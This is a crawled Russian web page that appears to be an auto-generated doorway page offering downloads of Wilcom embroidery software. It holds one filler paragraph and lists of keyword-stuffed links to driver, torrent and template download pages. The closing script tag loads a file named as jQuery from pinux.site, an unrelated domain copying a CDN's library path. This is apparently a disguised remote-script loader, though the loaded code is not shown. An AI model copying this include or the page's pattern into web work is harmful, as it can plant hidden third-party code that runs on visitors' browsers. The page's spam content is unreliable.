

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-skachat-programmy-wilcom.html
body_size: 1984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программы wilcom - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программы wilcom</h2>
                            </header>
                            <p>Привет владельцы Wilcom ES 4 У вас есть возможность скачать инструкцию на русском языке. Форум по машинной вышивке. На форуме вы найдете поддержку по оборудованию, программам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-nvidia-physx-drayver-skachat.html">Nvidia physx драйвер скачать</a></li>
                                <li><a href="jr2r2k-skachat-serial-otbrosy-6-sezon-cherez-torrent.html">Скачать сериал отбросы 6 сезон через торрент</a></li>
                                <li><a href="jr2r2k-den-mira-prezentacii.html">День мира презентации</a></li>
                                <li><a href="jr2r2k-gimnaziya-33-krasnodar-elektronnyy-zhurnal.html">Гимназия 33 краснодар электронный журнал</a></li>
                                <li><a href="jr2r2k-odin-doma-dlya-detey-prezentaciya.html">Один дома для детей презентация</a></li>
                                <li><a href="jr2r2k-advokatskiy-order-blank-skachat.html">Адвокатский ордер бланк скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Машинная вышивка.</li>
<li>Форум по машинной вышивке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-metka-toma-pri-formatirovanii-fleshki.html">Метка тома при форматировании флешки</a></li>
                                            <li><a href="jr2r2k-predvybornye-gazety-obrazcy.html">Предвыборные газеты образцы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayvery-dlya-kolonok-sven.html">Драйверы для колонок sven</a></li>
                                            <li><a href="jr2r2k-obrazec-doverennosti-na-oformlenie-subsidiy.html">Образец доверенности на оформление субсидий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-fallout-2-wikia.html">Fallout 2 wikia</a></li>
                                            <li><a href="jr2r2k-drayvera-d-link-dwa-547.html">Драйвера d link dwa 547</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-grimm-film-skachat.html">Гримм фильм скачать</a></li>
                                            <li><a href="jr2r2k-igry-kvesty-skachat-torrent-besplatno-bez-registracii.html">Игры квесты скачать торрент бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
